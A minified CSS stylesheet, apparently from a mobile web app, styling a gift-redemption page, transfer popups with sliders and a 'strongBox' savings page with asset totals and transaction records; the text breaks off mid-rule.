.main_modal{width:17.94rem;height:12.13rem;background:url([data-uri]);background-size:100% 100%;padding:1rem}.main_modal[data-v-0e05e15d]{font-family:PingFang SC}.main_modal .title[data-v-0e05e15d]{font-size:1rem;font-weight:500;line-height:1.4rem;text-align:left;color:#fff}.main_modal .content[data-v-0e05e15d]{font-size:.88rem;font-weight:400;line-height:1.23rem;text-align:left;color:#fff}.main_modal .btn[data-v-0e05e15d]{width:6.75rem;height:2.25rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/gift_dialog_btn_bg-ec0b3d53.png);background-size:100% 100%;display:flex;justify-content:center;align-items:center;font-size:.88rem;font-weight:500;line-height:1.23rem;color:#7b1801}body:not([theme=theme1]) .main_redeemGift_page[data-v-0e05e15d]{background:var(--gradient-color-2)}body:not([theme=theme1]) .main_redeemGift_page .main_redeemGift_container .redeem-container-content .redeem-container-receive[data-v-0e05e15d]{background:var(--main-color-7);border-radius:.375rem}body:not([theme=theme1]) .main_redeemGift_page .main_redeemGift_container .redeem-container-content .redeem-container-receive[data-v-0e05e15d] :is(input){background:var(--main-color-9);border:1px solid var(--main-color-3);border-radius:.1875rem}body:not([theme=theme1]) .main_redeemGift_page .main_redeemGift_container .redeem-container-content .redeem-container-receive[data-v-0e05e15d] :is(input)::placeholder{color:#fff}body:not([theme=theme1]) .main_redeemGift_page .main_redeemGift_container .redeem-container-content .redeem-container-receive .bouns .number[data-v-0e05e15d]{color:var(--main-color-4)}body:not([theme=theme1]) .main_redeemGift_page .main_redeemGift_container .redeem-container-content .redeem-container-receive[data-v-0e05e15d] :is(button){background:var(--gradient-color-1);color:#fff;box-shadow:0 .13rem .13rem #0003;border-radius:.4375rem}body:not([theme=theme1]) .main_redeemGift_page .main_redeemGift_container .share .head[data-v-0e05e15d]{margin-bottom:.6875rem}body:not([theme=theme1]) .main_redeemGift_page .main_redeemGift_container .share .btn_area[data-v-0e05e15d]{gap:0;margin-bottom:1.0625rem}body:not([theme=theme1]) .main_redeemGift_page .main_redeemGift_container .share .btn_area .btn[data-v-0e05e15d]{background:var(--gradient-color-1);color:var(--main-color-1);border-radius:.25rem}body:not([theme=theme1]) .main_redeemGift_page .main_redeemGift_container .share .btn_area .btn[data-v-0e05e15d]:last-child{margin-left:.31rem}body:not([theme=theme1]) .main_redeemGift_page .main_redeemGift_container .share .btn_area .btn[data-v-0e05e15d]:first-child{margin-right:.31rem}body:not([theme=theme1]) .main_redeemGift_page .main_redeemGift_container .share .content .shareUrl[data-v-0e05e15d]{color:var(--main-color-4)}body:not([theme=theme1]) .main_redeemGift_page[data-v-0e05e15d] .main_modal{border-radius:.5625rem!important;border:1px solid transparent;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to left,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .main_redeemGift_page[data-v-0e05e15d] .main_modal .btn{background:var(--gradient-color-1);color:#fff;box-shadow:0 .13rem .13rem #0003;border-radius:.4375rem}.urPKStyle .main_redeemGift_page .main_redeemGift_container .head[data-v-0e05e15d],.urPKStyle .main_redeemGift_page .main_redeemGift_container .content[data-v-0e05e15d],.urPKStyle .main_redeemGift_page .redeem-container-receive .bouns[data-v-0e05e15d]{text-align:right!important}.urPKStyle .main_redeemGift_page .redeem-container-receive p[data-v-0e05e15d],.urPKStyle .main_redeemGift_page .redeem-container-receive[data-v-0e05e15d] :is(input){text-align:right!important}.transferOut[data-v-9522fc72]{right:unset!important}.van-popup[data-v-9522fc72]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%)}.van-popup .popup__header[data-v-9522fc72]{height:1.5rem;font-weight:400;font-size:1.25rem;line-height:1.5rem;margin-top:.75rem;text-align:center;color:#fff}.van-popup .popup__amount[data-v-9522fc72]{height:1.25rem;width:13.75rem;padding:0 .75rem;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);border-radius:2.06rem;color:#ddd7d8;margin:auto;display:flex;align-items:center;justify-content:center;margin-top:.56rem;margin-bottom:.75rem}.van-popup .popup__amount div[data-v-9522fc72]{height:.94rem;line-height:.94rem;font-size:.75rem;width:50%;text-align:right;padding-right:1rem}.van-popup .popup__amount div+div[data-v-9522fc72]{border-left:1px solid #ddd7d8;color:#ff3030d9;text-align:left;padding-left:1rem;padding-right:0}.van-popup .popup__container[data-v-9522fc72]{padding:0 .88rem}.van-popup .popup__container[data-v-9522fc72] .van-cell{padding:.31rem;background:rgba(0,0,0,.2509803922)}.van-popup .popup__container[data-v-9522fc72] .van-cell .van-field__control{color:#fff}.van-popup .popup__container[data-v-9522fc72] .van-cell .van-field__clear{color:#ddd7d8}.van-popup .popup__container[data-v-9522fc72] .van-cell:after{border:none}.van-popup .popup__container .popup__container-input[data-v-9522fc72]{border:1px solid #c36e73;border-radius:.25rem;padding:0;align-items:center}.van-popup[data-v-9522fc72] .van-field__control{padding-left:.63rem}.van-popup[data-v-9522fc72] .van-slider__button{background:#7a000d;box-shadow:0 -1px #00000040 inset}.van-popup .popup__container-slider[data-v-9522fc72]{height:3.75rem;padding-top:1.13rem;margin-bottom:1.13rem}.van-popup .popup__container-slider[data-v-9522fc72] .van-slider{position:relative;width:100%;height:.75rem;border-radius:62.44rem;background:#180000;cursor:pointer}.van-popup .popup__container-slider[data-v-9522fc72] .van-slider .van-slider__bar{position:absolute;width:100%;height:100%;border-radius:inherit;transition:all .2s;background:#cb2538}.van-popup .popup__container-slider[data-v-9522fc72] .van-slider .van-slider__bar .van-slider__button-wrapper{right:0;transform:translate3d(50%,-50%,0);position:absolute;cursor:grab;top:50%}.van-popup .popup__container-slider[data-v-9522fc72] .van-slider .van-slider__bar .van-slider__button-wrapper .popup__container-slider-button{width:1.25rem;height:1.25rem;border-radius:50%;background:linear-gradient(180deg,#fbff4b 0%,#ff971d 100%);box-shadow:0 .1px .13rem .5px #7c000040;position:relative}.van-popup .popup__container-slider[data-v-9522fc72] .van-slider .van-slider__bar .van-slider__button-wrapper .popup__container-slider-button:before{content:"";display:block;width:1.13rem;height:1.13rem;border-radius:50%;background:linear-gradient(180deg,#ffb801 0%,#e55301 70%);position:relative;top:1px;left:1px}.van-popup .popup__container-slider-foot[data-v-9522fc72]{height:1.38rem;display:flex;justify-content:space-between;align-items:center;margin-top:.81rem}.van-popup .popup__container-slider-foot div[data-v-9522fc72]{height:1.63rem;line-height:1.63rem;border:1px solid #be6d74;border-radius:.08rem;min-width:1.56rem;padding:0 1rem;color:#be6d74;text-align:center;font-size:.75rem}.van-popup .popup__container-numLine[data-v-9522fc72]{height:2.13rem;line-height:2.13rem;border:.5px solid #be6d74;display:flex;font-size:.88rem}.van-popup .popup__container-numLine div[data-v-9522fc72]{width:50%;padding-left:1.88rem}.van-popup .popup__container-numLine div[data-v-9522fc72]:first-child{background:#4c0005;color:#be6d74;padding-left:.81rem;width:55%}.van-popup .popup__container-numLine div[data-v-9522fc72]:last-child{color:#be6d74;padding-right:.81rem;width:55%;text-align:right}.van-popup .popup__container-numLine .popup__container-numLine-num[data-v-9522fc72]{font-weight:400;font-size:1rem;color:#fff}.van-popup .popup__container-numLine .popup__container-numLine-num.red[data-v-9522fc72]{color:#ff3030d9;font-weight:500}.van-popup .popup__container-numLine+.popup__container-numLine[data-v-9522fc72]{margin-top:.63rem}.van-popup .popup__container-sumbit[data-v-9522fc72]{width:100%;height:2.63rem;border-radius:.44rem;line-height:2.63rem;margin-bottom:1.19rem;color:#7b1801;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);box-shadow:0 .13rem .13rem #0003;border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);text-align:center;font-weight:700;font-size:1.19rem;margin-top:.94rem;opacity:1}.van-popup .popup__container-sumbit.disabled[data-v-9522fc72]{background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);border:.13rem solid;border-image-source:linear-gradient(180deg,#483c3a 0%,#20201e 100%);box-shadow:0 .13rem .13rem #0003;color:#303030;pointer-events:none}.urPKStyle[data-v-9522fc72] .van-field__control{text-align:right!important;padding-left:0!important;padding-right:.63rem!important}.urPKStyle .popup__container-numLine div[data-v-9522fc72]{padding-left:.63rem!important}.urPKStyle .popup__container-numLine div[data-v-9522fc72]:first-child{padding-left:0!important;padding-right:.81rem!important}.urPKStyle .popup__container-numLine div[data-v-9522fc72]:last-child{padding-right:0!important;text-align:left}.urPKStyle .popup__amount div[data-v-9522fc72]{text-align:left;padding-right:0!important;padding-left:1rem}.urPKStyle .popup__amount div+div[data-v-9522fc72]{border-left:0;border-right:1px solid #ddd7d8;text-align:right;padding-left:0!important;padding-right:1rem!important}.van-popup[data-v-09d76ab6]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%)}.van-popup .popup__header[data-v-09d76ab6]{height:1.5rem;font-weight:400;font-size:1.25rem;line-height:1.5rem;margin-top:.75rem;text-align:center;color:#fff}.van-popup .popup__amount[data-v-09d76ab6]{height:1.25rem;width:13.75rem;padding:0 .75rem;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);border-radius:2.06rem;color:#ddd7d8;margin:auto;display:flex;align-items:center;justify-content:center;margin-top:.56rem;margin-bottom:.75rem}.van-popup .popup__amount div[data-v-09d76ab6]{height:.94rem;line-height:.94rem;font-size:.75rem;width:50%;text-align:right;padding-right:1rem}.van-popup .popup__amount div+div[data-v-09d76ab6]{border-left:1px solid #ddd7d8;color:#ff3030d9;text-align:left;padding-left:1rem;padding-right:0}.van-popup .popup__container[data-v-09d76ab6]{padding:0 .88rem}.van-popup .popup__container[data-v-09d76ab6] .van-cell{padding:.31rem;background:rgba(0,0,0,.2509803922)}.van-popup .popup__container[data-v-09d76ab6] .van-cell .van-field__control{color:#fff}.van-popup .popup__container[data-v-09d76ab6] .van-cell .van-field__clear{color:#ddd7d8}.van-popup .popup__container[data-v-09d76ab6] .van-cell:after{border:none}.van-popup .popup__container .popup__container-allBtn[data-v-09d76ab6]{position:absolute;height:1.19rem;font-weight:400;font-size:.81rem;line-height:1.19rem;color:#ff3030d9;top:50%;transform:translateY(-50%);right:1.56rem}.van-popup .popup__container .popup__container-input[data-v-09d76ab6]{border:1px solid #c36e73;border-radius:.25rem;padding:0;align-items:center}.van-popup[data-v-09d76ab6] .van-field__control{padding-left:.63rem}.van-popup .popup__container-errorTip[data-v-09d76ab6]{height:1.19rem;line-height:1.19rem;font-weight:400;font-size:.75rem;color:#ff3030d9;display:flex;align-items:center;margin-top:.63rem}.van-popup .popup__container-errorTip .StrongBox__container-errorTip[data-v-09d76ab6]{width:1rem;height:1rem;margin-right:.31rem}.van-popup .popup__container-multiple[data-v-09d76ab6]{display:flex;flex-wrap:wrap;justify-content:space-between;margin:.94rem 0 .5rem}.van-popup .popup__container-multiple>div[data-v-09d76ab6]{width:calc(25% - .69rem);height:2rem;line-height:2rem;text-align:center;background:#780911;border-radius:.31rem;font-weight:400;font-size:1.06rem;color:#ff7;margin-bottom:.5rem}.van-popup .popup__container-multiple>div.active[data-v-09d76ab6]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132;color:#fffe7d}.van-popup .popup__container-numLine[data-v-09d76ab6]{height:1.88rem;line-height:1.88rem;border:.5px solid #be6d74;display:flex;font-size:.88rem}.van-popup .popup__container-numLine div[data-v-09d76ab6]{width:50%;padding-left:1.88rem}.van-popup .popup__container-numLine div[data-v-09d76ab6]:first-child{background:#4c0005;color:#be6d74;padding-left:.63rem;width:55%}.van-popup .popup__container-numLine div[data-v-09d76ab6]:last-child{padding-right:.81rem;width:55%;text-align:right}.van-popup .popup__container-numLine .popup__container-numLine-num[data-v-09d76ab6]{font-weight:400;font-size:1rem;color:#fff}.van-popup .popup__container-numLine .popup__container-numLine-num.red[data-v-09d76ab6]{color:#ff3030d9;font-weight:500}.van-popup .popup__container-line[data-v-09d76ab6]{height:1.88rem;line-height:1.88rem;display:flex;font-size:.88rem;color:#fff}.van-popup .popup__container-numLine+.popup__container-numLine[data-v-09d76ab6]{margin-top:.63rem}.van-popup .popup__container-sumbit[data-v-09d76ab6]{width:100%;height:2.63rem;line-height:2.63rem;margin-bottom:1.19rem;color:#7b1801;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);box-shadow:0 .13rem .13rem #0003;border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);text-align:center;font-weight:700;font-size:1.19rem;margin-top:.94rem;opacity:1;border-radius:.44rem}.van-popup .popup__container-sumbit.disabled[data-v-09d76ab6]{background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);border:.13rem solid;border-image-source:linear-gradient(180deg,#483c3a 0%,#20201e 100%);box-shadow:0 .13rem .13rem #0003;color:#303030;pointer-events:none}body:not([theme=theme1]) .van-popup[data-v-09d76ab6]{background:var(--gradient-color-2)}.urPKStyle[data-v-09d76ab6] .van-field__control{text-align:right!important;padding-left:0!important;padding-right:2.81rem!important}.urPKStyle .StrongBox__container-errorTip[data-v-09d76ab6]{margin-right:0!important;margin-left:.31rem}.urPKStyle .popup__container-numLine div[data-v-09d76ab6]{padding-left:.63rem!important}.urPKStyle .popup__container-numLine div[data-v-09d76ab6]:first-child{padding-left:0!important;padding-right:.81rem!important}.urPKStyle .popup__container-numLine div[data-v-09d76ab6]:last-child{padding-right:0!important;text-align:left}.urPKStyle .popup__amount div[data-v-09d76ab6]{text-align:left;padding-right:0!important;padding-left:1rem}.urPKStyle .popup__amount div+div[data-v-09d76ab6]{border-left:0;border-right:1px solid #ddd7d8;text-align:right;padding-left:0!important;padding-right:1rem!important}.main_strongBox_page[data-v-5c01e1e0]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);min-height:100vh}.main_strongBox_page .main_strongBox_container .StrongBox__container[data-v-5c01e1e0]{position:relative;overflow:hidden;padding:0 .88rem .88rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-dailyRate[data-v-5c01e1e0]{margin:auto;width:10.38rem;height:1.25rem;line-height:1.25rem;text-align:center;color:#fff;background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border-radius:1.13rem;font-weight:400;font-size:.75rem;font-style:normal;margin-bottom:1rem;margin-top:1rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .TotalAssets__container[data-v-5c01e1e0]{height:7.31rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/TotalAssetsBg-e65a2fe3.png);background-repeat:no-repeat;background-size:100%;background-position:center;border-radius:.63rem;color:#fff;padding:1.25rem .63rem 1.56rem 1.06rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .TotalAssets__container .TotalAssets__container-header[data-v-5c01e1e0]{display:flex;justify-content:space-between;height:1.38rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .TotalAssets__container .TotalAssets__container-header .TotalAssets__container-header__left[data-v-5c01e1e0],.main_strongBox_page .main_strongBox_container .StrongBox__container .TotalAssets__container .TotalAssets__container-header .TotalAssets__container-header__right[data-v-5c01e1e0]{display:flex;align-items:center}.main_strongBox_page .main_strongBox_container .StrongBox__container .TotalAssets__container .TotalAssets__container-header .TotalAssets__container-header__left img[data-v-5c01e1e0],.main_strongBox_page .main_strongBox_container .StrongBox__container .TotalAssets__container .TotalAssets__container-header .TotalAssets__container-header__right img[data-v-5c01e1e0]{width:1rem;height:1rem;margin-right:.44rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .TotalAssets__container .TotalAssets__container-header .TotalAssets__container-header__left[data-v-5c01e1e0]{font-weight:400;font-size:.88rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .TotalAssets__container .TotalAssets__container-header .TotalAssets__container-header__right[data-v-5c01e1e0]{height:1.75rem;border:1px solid #ffffff;border-radius:.25rem;font-weight:400;font-size:.75rem;padding:0 .63rem 0 .5rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .TotalAssets__container .TotalAssets__container-main[data-v-5c01e1e0]{display:flex;align-items:center;margin:0 1rem .25rem 0;font-weight:500;font-size:1.5rem;line-height:2.06rem;text-shadow:0 1px 0 rgba(0,0,0,.12)}.main_strongBox_page .main_strongBox_container .StrongBox__container .TotalAssets__container .TotalAssets__container-tip[data-v-5c01e1e0]{font-size:.75rem;text-shadow:0px 1px .13rem 0px rgba(0,0,0,.2509803922)}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income[data-v-5c01e1e0]{margin-top:.75rem;min-height:12rem;background:#3d0208;box-shadow:0 .31rem .75rem #3c00003d;border-radius:.25rem;padding:.88rem 1.38rem .56rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header[data-v-5c01e1e0]{display:flex}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-left[data-v-5c01e1e0],.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-right[data-v-5c01e1e0]{text-align:center;width:50%;padding:.38rem .75rem 0}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-right[data-v-5c01e1e0]{border-left:1px solid rgba(255,255,255,.5019607843)}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-right-num[data-v-5c01e1e0]{color:#fff;line-height:1.75rem;font-size:1.25rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-left-num[data-v-5c01e1e0]{color:#ff3030d9;line-height:1.75rem;font-size:1.25rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-left-text[data-v-5c01e1e0],.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-right-text[data-v-5c01e1e0]{height:.88rem;font-size:.75rem;color:#ddd7d8;margin:0 0 .5rem;line-height:1.06rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-left-myrale[data-v-5c01e1e0],.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-right-myrale[data-v-5c01e1e0]{display:flex;align-items:center;justify-content:center;border:1px solid rgba(221,215,216,.3019607843);border-radius:1rem;font-size:.75rem;color:#ddd7d8;margin:auto;line-height:1rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-buttom[data-v-5c01e1e0]{margin:.81rem .94rem 0;display:flex;justify-content:space-between}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-buttom>button[data-v-5c01e1e0]{width:45%;height:2.38rem;line-height:1.13rem;display:flex;align-items:center;justify-content:center;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .13rem .13rem #0003;border-radius:.44rem;font-size:.88rem;font-weight:400;color:#fff;text-align:center;border:none}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-buttom>button+button[data-v-5c01e1e0]{border:1px solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#7b1801}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-tip[data-v-5c01e1e0]{font-size:.75rem;color:#ff3030d9;margin-top:.5rem;display:flex;align-items:center;text-align:left}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-tip .StrongBox__container-errorTip[data-v-5c01e1e0]{width:1rem;height:1rem;margin-right:.31rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-godetail[data-v-5c01e1e0]{height:.88rem;line-height:.88rem;font-size:.75rem;color:#fff;margin-top:.81rem;display:flex;justify-content:center;align-items:center}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-godetail img[data-v-5c01e1e0]{width:1rem;height:1rem;margin-left:.38rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record[data-v-5c01e1e0]{display:flex;align-items:center;font-weight:600;font-size:1.13rem;color:#f4b559;margin-top:1.5rem;margin-bottom:.56rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record>img[data-v-5c01e1e0]{width:1rem;height:1rem;margin-right:.56rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBox__container-record-card[data-v-5c01e1e0]{margin-bottom:.66rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container[data-v-5c01e1e0]{background:#3d0208;box-shadow:0 .31rem .75rem #3c00003d;border-radius:.25rem;padding:.69rem 1rem 2rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container>div[data-v-5c01e1e0]{display:flex;justify-content:space-between;align-items:center}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container>div+div[data-v-5c01e1e0]{margin-top:.31rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container>div[data-v-5c01e1e0]:last-child{margin-top:.63rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first[data-v-5c01e1e0]{height:1.31rem;margin-bottom:1.06rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first .StrongBoxRecordCard__container-buttom[data-v-5c01e1e0]{width:5.19rem;height:1.5rem;line-height:1.5rem;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .13rem .13rem #0003;color:#fff;font-weight:500;font-size:.75rem;border-radius:.25rem;text-align:center}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first.transferIn .StrongBoxRecordCard__container-buttom[data-v-5c01e1e0]{background-color:var(--main-color-1);color:#fff}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first .StrongBoxRecordCard__container-num[data-v-5c01e1e0]{font-size:1rem;color:#ff3030d9}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container-rale[data-v-5c01e1e0]{height:2.38rem;line-height:2.38rem;background:rgba(0,0,0,.2);font-size:.88rem;color:#fffe7d;padding:0 .81rem;font-weight:500;margin-bottom:.63rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container-rale .StrongBoxRecordCard__container-rale-num[data-v-5c01e1e0]{font-weight:500;font-size:.94rem;color:#fffe7d}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container-last[data-v-5c01e1e0]{font-size:.81rem;color:#ddd7d8}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-allRecord[data-v-5c01e1e0]{height:2.63rem;line-height:2.63rem;text-align:center;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);box-shadow:0 .13rem .13rem #0003;border-radius:.44rem;font-weight:400;font-size:1rem;color:#7b1801;margin-top:3rem;margin-bottom:1.38rem}body:not([theme=theme1]) .main_strongBox_page[data-v-5c01e1e0]{background:var(--gradient-color-2)}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-dailyRate[data-v-5c01e1e0]{background:var(--gradient-color-1)}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income[data-v-5c01e1e0]{background:var(--main-color-5)}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-left-text[data-v-5c01e1e0],body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-right-text[data-v-5c01e1e0]{color:#fff9}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-left-num[data-v-5c01e1e0]{color:var(--main-color-4)}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-left-myrale[data-v-5c01e1e0],body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-right-myrale[data-v-5c01e1e0]{color:#fff9}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-buttom>button[data-v-5c01e1e0]{border:.13rem solid #000000;background:linear-gradient(180deg,rgba(179,179,179,.97) 0%,#5f5f5f 68%,#787878 100%);color:#000}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-buttom>button+button[data-v-5c01e1e0]{background:var(--gradient-color-1);color:#fff;border:none}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-tip[data-v-5c01e1e0]{color:var(--error-color-1)}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record[data-v-5c01e1e0]{color:var(--main-color-4)}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-allRecord[data-v-5c01e1e0]{background:var(--gradient-color-1);color:#fff;box-shadow:0 .13rem .13rem #0003;border:none}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container[data-v-5c01e1e0]{background:var(--main-color-5)}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first .StrongBoxRecordCard__container-buttom[data-v-5c01e1e0]{background:var(--gradient-color-1)}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first .StrongBoxRecordCard__container-num[data-v-5c01e1e0]{color:var(--main-color-4)}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container-rale[data-v-5c01e1e0]{color:var(--main-color-2)}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container-rale .StrongBoxRecordCard__container-rale-num[data-v-5c01e1e0]{color:var(--main-color-2)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup{background:var(--gradient-color-2)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__amount,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__amount{background:var(--gradient-color-1);color:#fff9}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__amount div+div,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__amount div+div{color:var(--main-color-4)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container .popup__container-input,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container .popup__container-input{border-color:var(--main-color-1);background:transparent}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container .van-cell .van-field__clear,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container .van-cell .van-field__clear{display:flex;justify-content:center;align-items:center;margin-right:.75rem;width:1rem;height:1rem;background:rgba(255,255,255,.2);border-radius:100%;font-size:.75rem}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-slider .van-slider,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-slider .van-slider{background:var(--main-color-9);box-shadow:0 -1px #4c3ab066 inset}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-slider .van-slider .van-slider__bar,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-slider .van-slider .van-slider__bar{background-color:var(--main-color-4)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .van-slider__button,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .van-slider__button{background:var(--main-color-4)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-slider-foot div,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-slider-foot div{border-color:var(--main-color-4);color:var(--main-color-4)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-numLine,body:not([theme=theme1]) 